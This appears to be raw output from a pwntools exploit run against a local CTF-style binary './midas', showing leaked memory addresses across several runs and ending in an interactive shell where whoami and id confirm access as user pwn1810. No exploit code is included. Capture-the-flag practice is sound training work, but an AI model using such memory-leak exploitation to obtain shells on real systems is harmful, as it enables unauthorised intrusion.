 [+] Starting local process './midas': pid 174
0x7fe2c4f5c09b
0x56067c6c0c4f
1217164599
[*] Stopped process './midas' (pid 174)
[+] Starting local process './midas': pid 176
0x7fc5a4c8c09b
0x55dfba01fc4f
-355891913
[*] Stopped process './midas' (pid 176)
[+] Starting local process './midas': pid 178
0x7fa114ae309b
0x564603dcbc4f
282342711
HOPE
HOPE
HOPE
HOPE
HOPE
[*] Switching to interactive mode
 $ whoami
pwn1810
$ id
uid=1000(pwn1810) gid=1000(pwn1810) groups=1000(pwn1810)
$